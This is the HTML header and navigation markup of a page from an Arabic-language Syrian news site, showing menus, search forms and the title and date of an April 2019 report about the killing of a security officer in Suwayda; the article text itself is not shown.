	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/">خبرية</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a/">إنسانية</a></li>
	<li id="menu-item-52497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52497 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1_%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعية</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/">سياسية</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a/">اقتصادية</a></li>
</ul>
</li>
<li id="menu-item-67511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67511 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9_%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">الصحافة القانونية</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%aa%d8%b1%d8%ac%d9%85%d8%aa%d9%86%d8%a7/">ترجمتنا</a></li>
<li id="menu-item-51840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51840 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b9%d9%84%d9%88%d9%85/">علوم</a></li>
	<li id="menu-item-51841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51841 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b7%d8%a8-%d9%88%d8%b5%d8%ad%d8%a9/">طب وصحة وتغذية</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/">التكنولوجيا</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فنون وثقافة</a></li>
	<li id="menu-item-52504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52504 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8_%d9%88%d8%b7%d8%b1%d8%a7%d8%a6%d9%81/">غرائب وطرائف</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%b5%d9%88%d8%b1/">صور</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1/">كاريكاتير</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%a7%d9%86%d9%81%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">انفوغرافيك</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">فيديوهات</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d9%82%d8%b5%d8%b5-%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9/">قصص خبرية</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81/">قراءة في الصحف</a></li>
<li id="menu-item-51842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51842 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a/">مقالات الرأي</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-24491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24491 bgnav" data-item-row="default" ><a href="https://syrianpc.com/">الرئيسية</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-70 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/">سوريا</a></li>
	<li id="menu-item-51845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51845 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">السوريين في المهجر</a></li>
	<li id="menu-item-51838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51838 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">الاقتصاد</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">عربية</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%af%d9%88%d9%84%d9%8a%d8%a9/">دولية</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">الرياضة</a></li>
	<li id="menu-item-51843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51843 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa/">وكالات</a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-90 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/">خبرية</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a/">إنسانية</a></li>
	<li id="menu-item-52497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52497 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1_%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعية</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/">سياسية</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a/">اقتصادية</a></li>
</ul>
</li>
<li id="menu-item-67511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67511 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9_%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">الصحافة القانونية</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%aa%d8%b1%d8%ac%d9%85%d8%aa%d9%86%d8%a7/">ترجمتنا</a></li>
<li id="menu-item-51840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51840 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b9%d9%84%d9%88%d9%85/">علوم</a></li>
	<li id="menu-item-51841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51841 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b7%d8%a8-%d9%88%d8%b5%d8%ad%d8%a9/">طب وصحة وتغذية</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/">التكنولوجيا</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فنون وثقافة</a></li>
	<li id="menu-item-52504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52504 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8_%d9%88%d8%b7%d8%b1%d8%a7%d8%a6%d9%81/">غرائب وطرائف</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%b5%d9%88%d8%b1/">صور</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1/">كاريكاتير</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%a7%d9%86%d9%81%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">انفوغرافيك</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">فيديوهات</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d9%82%d8%b5%d8%b5-%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9/">قصص خبرية</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81/">قراءة في الصحف</a></li>
<li id="menu-item-51842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51842 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a/">مقالات الرأي</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://syrianpc.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x, https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 2x" alt="مركز الصحافة الاجتماعية"data-light-src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" data-light-srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x, https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 2x" data-dark-src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" data-dark-srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x,  2x"width="260" height="78">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://syrianpc.com">Home</a>
            </span><i class="fa fa-angle-left"></i><span class="breadcrumb_last_link">
                <a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">اغتيال عنصر أمن على أيدي الشبيحة في السويداء   </h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/">15 أبريل، 2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" rel="category tag">أخبار</a><span class="category-separator">, </span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/" rel="category tag">أخبار سوريا</a><span class="category-separator">, </span><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/" rel="category tag">التقرير الخبري</a><span class="category-separator">, </span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d8%a7%d8%a1/" rel="category tag">السويداء</a><span class="category-separator">, </span><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/" rel="category tag">تقارير</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#respond"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?fit=790%2C440&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:55.733%"><img width="750" height="418" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="اغتيال عنصر أمن على أيدي الشبيحة في السويداء   " decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?resize=750%2C418&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?w=790&amp;ssl=1 790w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?resize=768%2C428&amp;ssl=1 768w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
